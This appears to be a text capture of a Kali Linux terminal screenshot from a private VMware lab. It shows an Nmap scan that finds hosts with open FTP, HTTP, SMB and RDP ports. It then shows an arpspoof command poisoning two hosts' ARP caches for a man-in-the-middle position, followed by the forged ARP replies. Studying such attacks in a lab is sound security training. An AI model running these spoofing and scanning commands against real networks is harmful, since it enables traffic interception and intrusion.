 Shell No. 1
07:24 AM
Shell No. 1
File Actions Edit View Help
Host is up (0.0039s latency).
Not shown: 94 closed ports
PORT STATE SERVICE
21/tcp open ftp
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3389/tcp open ms-wbt-server
MAC Address: 00:0C:29:DC:91:07 (VMware)
Nmap scan report for 192.168.180.254
Host is up (0.00018s latency).
All 100 scanned ports on 192.168.180.254 are filtered
MAC Address: 00:50:56:E5:CE:DF (VMware)
Nmap scan report for 192.168.180.135
Host is up (0.0000080s latency).
All 100 scanned ports on 192.168.180.135 are closed
Nmap done: 256 IP addresses (6 hosts up) scanned in 4.24 seconds
root@kali-pc-001:~#
root@kali-pc-001:~# arpspoof -i eth0 -t 192.168.180.167 -r 192.168.180.166
0:c:29:85:6a:32 0:c:29:dc:91:7 0806 42: arp reply 192.168.180.166 is-at 0:c:29:85:6a:32
0:c:29:85:6a:32 0:c:29:64:29:1c 0806 42: arp reply 192.168.180.167 is-at 0:c:29:85:6a:32
0:c:29:85:6a:32 0:c:29:dc:91:7 0806 42: arp reply 192.168.180.166 is-at 0:c:29:85:6a:32
0:c:29:85:6a:32 0:c:29:64:29:1c 0806 42: arp reply 192.168.180.167 is-at 0:c:29:85:6a:32
0:c:29:85:6a:32 0:c:29:dc:91:7 0806 42: arp reply 192.168.180.166 is-at 0:c:29:85:6a:32
0:c:29:85:6a:32 0:c:29:64:29:1c 0806 42: arp reply 192.168.180.167 is-at 0:c:29:85:6a:32
0:c:29:85:6a:32 0:c:29:dc:91:7 0806 42: arp reply 192.168.180.166 is-at 0:c:29:85:6a:32
0:c:29:85:6a:32 0:c:29:64:29:1c 0806 42: arp reply 192.168.180.167 is-at 0:c:29:85:6a:32
0:c:29:85:6a:32 0:c:29:dc:91:7 0806 42: arp reply 192.168.180.166 is-at 0:c:29:85:6a:32
0:c:29:85:6a:32 0:c:29:64:29:1c 0806 42: arp reply 192.168.180.167 is-at 0:c:29:85:6a:32